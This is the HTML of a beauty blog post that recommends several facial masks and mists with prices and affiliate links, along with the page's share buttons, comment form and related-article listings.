<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]" target="_blank" rel="noopener"><img data-attachment-id="24500" data-permalink="https://lustrelife.com/news/archives/24484/kiehls-avocado-nourishing-hydration-mask" data-orig-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Kiehls-Avocado-Nourishing-Hydration-Mask.png?fit=1388%2C1020&amp;ssl=1" data-orig-size="1388,1020" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Kiehl’s Avocado Nourishing Hydration Mask" data-image-description="" data-image-caption="" data-medium-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Kiehls-Avocado-Nourishing-Hydration-Mask.png?fit=300%2C220&amp;ssl=1" data-large-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Kiehls-Avocado-Nourishing-Hydration-Mask.png?fit=940%2C691&amp;ssl=1" loading="lazy" class="alignnone wp-image-24500" src="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Kiehls-Avocado-Nourishing-Hydration-Mask.png?resize=511%2C376&#038;ssl=1" alt="" width="511" height="376" srcset="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Kiehls-Avocado-Nourishing-Hydration-Mask.png?resize=1024%2C753&amp;ssl=1 1024w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Kiehls-Avocado-Nourishing-Hydration-Mask.png?resize=300%2C220&amp;ssl=1 300w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Kiehls-Avocado-Nourishing-Hydration-Mask.png?resize=768%2C564&amp;ssl=1 768w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Kiehls-Avocado-Nourishing-Hydration-Mask.png?resize=94%2C70&amp;ssl=1 94w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Kiehls-Avocado-Nourishing-Hydration-Mask.png?resize=640%2C470&amp;ssl=1 640w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Kiehls-Avocado-Nourishing-Hydration-Mask.png?w=1388&amp;ssl=1 1388w" sizes="(max-width: 511px) 100vw, 511px" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]" target="_blank" rel="noopener">Kiehl’s Avocado Nourishing Hydration Mask</a> $45</p>
<p>Can you tell we are stressing on how important hydration and moisture is for your skin right now? Use it three times a week for maximum effectiveness.</p>
<p>&nbsp;</p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]%3D" target="_blank" rel="noopener"><img data-attachment-id="24501" data-permalink="https://lustrelife.com/news/archives/24484/charlotte-tilbury-instant-magic-facial-dry-sheet-mask" data-orig-file="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Charlotte-Tilbury-Instant-Magic-Facial-Dry-Sheet-Mask.png?fit=1400%2C1018&amp;ssl=1" data-orig-size="1400,1018" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Charlotte Tilbury Instant Magic Facial Dry Sheet Mask" data-image-description="" data-image-caption="" data-medium-file="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Charlotte-Tilbury-Instant-Magic-Facial-Dry-Sheet-Mask.png?fit=300%2C218&amp;ssl=1" data-large-file="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Charlotte-Tilbury-Instant-Magic-Facial-Dry-Sheet-Mask.png?fit=940%2C684&amp;ssl=1" loading="lazy" class="alignnone wp-image-24501" src="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Charlotte-Tilbury-Instant-Magic-Facial-Dry-Sheet-Mask.png?resize=567%2C413&#038;ssl=1" alt="" width="567" height="413" srcset="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Charlotte-Tilbury-Instant-Magic-Facial-Dry-Sheet-Mask.png?resize=1024%2C745&amp;ssl=1 1024w, https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Charlotte-Tilbury-Instant-Magic-Facial-Dry-Sheet-Mask.png?resize=300%2C218&amp;ssl=1 300w, https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Charlotte-Tilbury-Instant-Magic-Facial-Dry-Sheet-Mask.png?resize=768%2C558&amp;ssl=1 768w, https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Charlotte-Tilbury-Instant-Magic-Facial-Dry-Sheet-Mask.png?resize=640%2C465&amp;ssl=1 640w, https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Charlotte-Tilbury-Instant-Magic-Facial-Dry-Sheet-Mask.png?w=1400&amp;ssl=1 1400w" sizes="(max-width: 567px) 100vw, 567px" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]%3D" target="_blank" rel="noopener">Charlotte Tilbury Instant Magic Facial Dry Sheet Mask</a> $22</p>
<p>For that instant red-carpet glow, try this cult-favorite sheet mask. It’s great for when you have an important event that you want to look your best for.</p>
<p>&nbsp;</p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener"><img data-attachment-id="24502" data-permalink="https://lustrelife.com/news/archives/24484/mario-badescu-facial-spray" data-orig-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Mario-Badescu-Facial-Spray.jpeg?fit=1560%2C2392&amp;ssl=1" data-orig-size="1560,2392" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Mario Badescu Facial Spray" data-image-description="" data-image-caption="" data-medium-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Mario-Badescu-Facial-Spray.jpeg?fit=196%2C300&amp;ssl=1" data-large-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Mario-Badescu-Facial-Spray.jpeg?fit=668%2C1024&amp;ssl=1" loading="lazy" class="alignnone wp-image-24502" src="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Mario-Badescu-Facial-Spray.jpeg?resize=543%2C832&#038;ssl=1" alt="" width="543" height="832" srcset="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Mario-Badescu-Facial-Spray.jpeg?resize=668%2C1024&amp;ssl=1 668w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Mario-Badescu-Facial-Spray.jpeg?resize=196%2C300&amp;ssl=1 196w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Mario-Badescu-Facial-Spray.jpeg?resize=768%2C1178&amp;ssl=1 768w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Mario-Badescu-Facial-Spray.jpeg?resize=1002%2C1536&amp;ssl=1 1002w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Mario-Badescu-Facial-Spray.jpeg?resize=1336%2C2048&amp;ssl=1 1336w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Mario-Badescu-Facial-Spray.jpeg?resize=640%2C981&amp;ssl=1 640w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Mario-Badescu-Facial-Spray.jpeg?resize=300%2C460&amp;ssl=1 300w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Mario-Badescu-Facial-Spray.jpeg?w=1560&amp;ssl=1 1560w" sizes="(max-width: 543px) 100vw, 543px" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener">Mario Badescu Facial Spray</a> $7 [SOLD OUT]
<p>Keep a facial mist spray in your bag, next to your bed, and at your desk to comfort your skin all day long.</p>
<p>&nbsp;</p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]" target="_blank" rel="noopener"><img data-attachment-id="26833" data-permalink="https://lustrelife.com/news/archives/24484/la-mer-the-mist-facial-spray" data-orig-file="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/La-Mer-The-Mist-Facial-Spray.jpeg?fit=1560%2C2392&amp;ssl=1" data-orig-size="1560,2392" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="La Mer The Mist Facial Spray" data-image-description="" data-image-caption="" data-medium-file="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/La-Mer-The-Mist-Facial-Spray.jpeg?fit=196%2C300&amp;ssl=1" data-large-file="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/La-Mer-The-Mist-Facial-Spray.jpeg?fit=668%2C1024&amp;ssl=1" loading="lazy" class="alignnone wp-image-26833" src="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/La-Mer-The-Mist-Facial-Spray.jpeg?resize=338%2C518&#038;ssl=1" alt="" width="338" height="518" srcset="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/La-Mer-The-Mist-Facial-Spray.jpeg?resize=668%2C1024&amp;ssl=1 668w, https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/La-Mer-The-Mist-Facial-Spray.jpeg?resize=196%2C300&amp;ssl=1 196w, https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/La-Mer-The-Mist-Facial-Spray.jpeg?resize=768%2C1178&amp;ssl=1 768w, https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/La-Mer-The-Mist-Facial-Spray.jpeg?resize=1002%2C1536&amp;ssl=1 1002w, https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/La-Mer-The-Mist-Facial-Spray.jpeg?resize=1336%2C2048&amp;ssl=1 1336w, https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/La-Mer-The-Mist-Facial-Spray.jpeg?resize=640%2C981&amp;ssl=1 640w, https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/La-Mer-The-Mist-Facial-Spray.jpeg?resize=300%2C460&amp;ssl=1 300w, https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/La-Mer-The-Mist-Facial-Spray.jpeg?w=1560&amp;ssl=1 1560w" sizes="(max-width: 338px) 100vw, 338px" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]" target="_blank" rel="noopener">La Mer The Mist Facial Spray</a> $85</p>
<p>Give your parched skin an instant pick me up with this luxurious facial spray.</p>
<p>&nbsp;</p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener"><img data-attachment-id="24503" data-permalink="https://lustrelife.com/news/archives/24484/caudalie-beauty-elixir" data-orig-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Caudalie-Beauty-Elixir.jpeg?fit=1560%2C2392&amp;ssl=1" data-orig-size="1560,2392" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Caudalie Beauty Elixir" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Caudalie-Beauty-Elixir.jpeg?fit=196%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Caudalie-Beauty-Elixir.jpeg?fit=668%2C1024&amp;ssl=1" loading="lazy" class="alignnone wp-image-24503" src="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Caudalie-Beauty-Elixir-668x1024.jpeg?resize=505%2C774&#038;ssl=1" alt="" width="505" height="774" srcset="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Caudalie-Beauty-Elixir.jpeg?resize=668%2C1024&amp;ssl=1 668w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Caudalie-Beauty-Elixir.jpeg?resize=196%2C300&amp;ssl=1 196w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Caudalie-Beauty-Elixir.jpeg?resize=768%2C1178&amp;ssl=1 768w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Caudalie-Beauty-Elixir.jpeg?resize=1002%2C1536&amp;ssl=1 1002w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Caudalie-Beauty-Elixir.jpeg?resize=1336%2C2048&amp;ssl=1 1336w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Caudalie-Beauty-Elixir.jpeg?resize=640%2C981&amp;ssl=1 640w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Caudalie-Beauty-Elixir.jpeg?resize=300%2C460&amp;ssl=1 300w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Caudalie-Beauty-Elixir.jpeg?w=1560&amp;ssl=1 1560w" sizes="(max-width: 505px) 100vw, 505px" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener">Caudalíe Beauty Elixir</a> $49 [SOLD OUT]
<p>See above. We are big proponents of having a face mist spray, readily available, at all times right now.</p>
<p>&nbsp;</p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]%3D" target="_blank" rel="noopener"><img data-attachment-id="26835" data-permalink="https://lustrelife.com/news/archives/24484/chanel-sublimage-la-brume-intense-revitalizing-mist-spray" data-orig-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/CHANEL-SUBLIMAGE-LA-BRUME-Intense-Revitalizing-Mist-Spray.jpeg?fit=1560%2C2392&amp;ssl=1" data-orig-size="1560,2392" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="CHANEL SUBLIMAGE LA BRUME Intense Revitalizing Mist Spray" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/CHANEL-SUBLIMAGE-LA-BRUME-Intense-Revitalizing-Mist-Spray.jpeg?fit=196%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/CHANEL-SUBLIMAGE-LA-BRUME-Intense-Revitalizing-Mist-Spray.jpeg?fit=668%2C1024&amp;ssl=1" loading="lazy" class="alignnone  wp-image-26835" src="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/CHANEL-SUBLIMAGE-LA-BRUME-Intense-Revitalizing-Mist-Spray.jpeg?resize=513%2C786&#038;ssl=1" alt="" width="513" height="786" srcset="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/CHANEL-SUBLIMAGE-LA-BRUME-Intense-Revitalizing-Mist-Spray.jpeg?resize=668%2C1024&amp;ssl=1 668w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/CHANEL-SUBLIMAGE-LA-BRUME-Intense-Revitalizing-Mist-Spray.jpeg?resize=196%2C300&amp;ssl=1 196w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/CHANEL-SUBLIMAGE-LA-BRUME-Intense-Revitalizing-Mist-Spray.jpeg?resize=768%2C1178&amp;ssl=1 768w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/CHANEL-SUBLIMAGE-LA-BRUME-Intense-Revitalizing-Mist-Spray.jpeg?resize=1002%2C1536&amp;ssl=1 1002w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/CHANEL-SUBLIMAGE-LA-BRUME-Intense-Revitalizing-Mist-Spray.jpeg?resize=1336%2C2048&amp;ssl=1 1336w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/CHANEL-SUBLIMAGE-LA-BRUME-Intense-Revitalizing-Mist-Spray.jpeg?resize=640%2C981&amp;ssl=1 640w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/CHANEL-SUBLIMAGE-LA-BRUME-Intense-Revitalizing-Mist-Spray.jpeg?resize=300%2C460&amp;ssl=1 300w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2022/11/CHANEL-SUBLIMAGE-LA-BRUME-Intense-Revitalizing-Mist-Spray.jpeg?w=1560&amp;ssl=1 1560w" sizes="(max-width: 513px) 100vw, 513px" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1&amp;dlink=[base64]%3D" target="_blank" rel="noopener">CHANEL SUBLIMAGE LA BRUME Intense Revitalizing Mist Spray</a> $250</p>
<p>Made with hyaluronic acid, you&#8217;re going to love the long-term effects of this spray.</p>
<p><em>This post contains affiliate links and we may be compensated if you make a purchase after clicking on the links.</em></p>
<p>&nbsp;</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">分享</h3><div class="sd-content"><ul><li class="share-custom share-custom-"><a rel="nofollow noopener noreferrer" data-shared="" class="share-custom share-custom- sd-button" href="https://lustrelife.com/news/archives/24484?share=custom-1418427197" target="_blank" title="Click to share on 新浪微博"><span style="background-image:url(&quot;http://open.weibo.com/favicon.ico&quot;);">新浪微博</span></a></li><li class="share-custom share-custom-"><a rel="nofollow noopener noreferrer" data-shared="" class="share-custom share-custom- sd-button" href="https://lustrelife.com/news/archives/24484?share=custom-1418427774" target="_blank" title="Click to share on 腾讯微博"><span style="background-image:url(&quot;http://mat1.gtimg.com/app/opent/images/index/favicon.ico&quot;);">腾讯微博</span></a></li><li class="share-custom share-custom-"><a rel="nofollow noopener noreferrer" data-shared="" class="share-custom share-custom- sd-button" href="https://lustrelife.com/news/archives/24484?share=custom-1418427831" target="_blank" title="Click to share on 豆瓣"><span style="background-image:url(&quot;http://img3.douban.com/favicon.ico&quot;);">豆瓣</span></a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="" class="share-email sd-button" href="https://lustrelife.com/news/archives/24484?share=email" target="_blank" title="Click to email this to a friend"><span>Email</span></a></li><li class="share-end"></li></ul></div></div></div>


					</div>



					



					


					


					

<span class="postshare" style="vertical-align:middle;">Share this</span><div class='shareaholic-canvas' data-app-id='19196104' data-app-id-name='' data-app='share_buttons' data-title='Winter Swap: Skincare and Makeup Products to Use NOW' data-link='https://lustrelife.com/news/archives/24484' data-summary=''></div>			<!--	<div class="share-links clearfix">



						<div class="share-text">Share:</div>



						<div class="share-buttons">



							<span class='st_facebook_hcount' displayText='Facebook'></span>



							<span class='st_twitter_hcount' st_via='swiftideas' st_username='swiftideas' displayText='Tweet'></span>



							<span class='st_googleplus_hcount' displayText='Google +'></span>



							<span class='st_linkedin_hcount' displayText='LinkedIn'></span>



							<span class='st_pinterest_hcount' displayText='Pinterest'></span>



						</div> -->



					<!--	<a class="permalink item-link" href="https://lustrelife.com/news/archives/24484"><i class="icon-link"></i>Permanent Link</a>



						<a class="email-link item-link" href="mailto:?subject=Winter Swap: Skincare and Makeup Products to Use NOW&amp;body=https://lustrelife.com/news/archives/24484" title="Share by Email"><i class="icon-envelope-alt"></i>Share via Email</a>		



					</div>-->



					



					


									



					<div class="tags-link-wrap clearfix">



						



						<div class="tags-wrap">TAGS:<span class="tags"><a href="https://lustrelife.com/news/archives/tag/makeup" rel="tag">makeup</a>, <a href="https://lustrelife.com/news/archives/tag/nordstrom" rel="tag">nordstrom</a>, <a href="https://lustrelife.com/news/archives/tag/skincare" rel="tag">skincare</a></span></div>



						



					</div>



					
					



					<div class="author-info-wrap clearfix">


						                        <a href="https://lustrelife.com/news/archives/author/joyce">Joyce Huang</a>


						<div class="author-avatar"></div>

						<div class="post-info">

							<div class="author-name"><span>By</span>
                            <a href="https://lustrelife.com/news/archives/author/joyce">Joyce Huang</a>
                            </div>

							<div class="post-date">Joyce Huang is the CCO of LustreLife.com. Previous to this she was a fashion editor and stylist for national publications and television shows.</div>

						</div>
                        <div style="clear:both"></div>
                        <div style="height:10px"></div>

                        

						<div class="comments-likes cl-circles">



						<div class="love-it-wrapper"><a href="#" class="love-it" data-post-id="24484" data-user-id="0"><i class="icon-heart"></i></a> <span class="love-count">1</span></div>				



						


							<div class="comment-circle"><i class="icon-comments"></i><span>0</span></div>



						


						</div>



					</div>



					



					


					



					




				</div>

				



				


				<div id="comment-area">



					<div id="comments">

<div id="comments-list" class="comments">
	<h3>0 Comments</h3>

	
</div><!-- #comments-list .comments -->
 

	<div id="respond-wrap">
				
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/archives/24484#respond" style="display:none;">Click here to cancel the reply</a></small></h3><form action="https://lustrelife.com/news/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='24484' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="be2003cb5a" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="53"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</div>
</div><!-- #comments -->


				</div>



				




				


				



				<div class="related-wrap">



				<h3>Related Articles</h3><ul class="related-items clearfix">


							<li class="related-item clearfix four columns">



								<figure>



									<a href="https://lustrelife.com/news/archives/14161">



										<div class="overlay"><div class="thumb-info">



											<i class="icon-file-alt"></i>



										</div></div>



										<img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/2018/11/saks-fifth-avenue-beauty-220x152.jpg" width="220" height="152" />



									</a>



								</figure>



								<h4><a href="https://lustrelife.com/news/archives/14161" rel="bookmark" title="Permanent Link to According to the Zodiac: Holiday Beauty Gift Guide">According to the Zodiac: Holiday Beauty Gift Guide</a></h4>



								<div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/beauty">Beauty</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/editor-picks">Editor Picks</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div>



							</li>



						


							<li class="related-item clearfix four columns">



								<figure>



									<a href="https://lustrelife.com/news/archives/2910">



										<div class="overlay"><div class="thumb-info">



											<i class="icon-file-alt"></i>



										</div></div>



										<img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/2014/11/berry-220x152.jpg" width="220" height="152" />



									</a>



								</figure>



								<h4><a href="https://lustrelife.com/news/archives/2910" rel="bookmark" title="Permanent Link to Color Crush – Berry Delicious">Color Crush – Berry Delicious</a></h4>



								<div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/beauty">Beauty</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/editor-picks">Editor Picks</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div>



							</li>



						


							<li class="related-item clearfix four columns">



								<figure>



									<a href="https://lustrelife.com/news/archives/7665">



										<div class="overlay"><div class="thumb-info">



											<i class="icon-file-alt"></i>



										</div></div>



										<img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/2016/08/nap3-220x152.png" width="220" height="152" />



									</a>



								</figure>



								<h4><a href="https://lustrelife.com/news/archives/7665" rel="bookmark" title="Permanent Link to Prep School: Getting Your Shoe Closet Ready for Fall">Prep School: Getting Your Shoe Closet Ready for Fall</a></h4>



								<div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/beauty">Beauty</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/editor-picks">Editor Picks</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div>



							</li>



						


							<li class="related-item clearfix four columns">



								<figure>



									<a href="https://lustrelife.com/news/archives/18430">



										<div class="overlay"><div class="thumb-info">



											<i class="icon-file-alt"></i>



										</div></div>



										<img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/2020/02/2020-Swimwear-220x152.jpg" width="220" height="152" />



									</a>



								</figure>



								<h4><a href="https://lustrelife.com/news/archives/18430" rel="bookmark" title="Permanent Link to Travel Bug: Must-Have Swimwear to Pack Right Now">Travel Bug: Must-Have Swimwear to Pack Right Now</a></h4>



								<div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/beauty">Beauty</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/editor-picks">Editor Picks</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div>



							</li>



						</ul>


				</div>



				



				
			



				<div class="pagination-wrap blog-pagination clearfix">



					<div class="nav-previous"><a href="https://lustrelife.com/news/archives/26570" rel="next"><i class="icon-chevron-left"></i> <span class="nav-text">Relaxed Tailoring: This Season’s Most Loved Pant</span></a></div>



					<div class="nav-next"><a href="https://lustrelife.com/news/archives/26478" rel="prev"><span class="nav-text">The Sweater Edit: Give Us All The Sweaters</span><i class="icon-chevron-right"></i></a></div>



				</div>



			</section>



			



			


		



		<!-- CLOSE article -->



		</article>



	



		


			



			<aside class="sidebar right-sidebar one-third column omega">



				<section id="text-22" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://www.lustrelife.com/it.php?udid=216&amp;stid=2956&amp;dlink=aHR0cHM6Ly9jbGljay5saW5rc3luZXJneS5jb20vZGVlcGxpbms%2FaWQ9VjBPQ1BaTEswcWcmbWlkPTQwMDkwJm11cmw9aHR0cHMlM0ElMkYlMkZ3d3cudGhlcmVmb3JtYXRpb24uY29tJTJGJnUxPTIxNg%3D%3D" target="_new" rel="noopener"><img src="https://i2.wp.com/lustrelife.com/promo_assets/reformation_300x600.jpg?w=940&#038;ssl=1" alt="Reformation" border="0" data-recalc-dims="1" /></a></p>
</div>
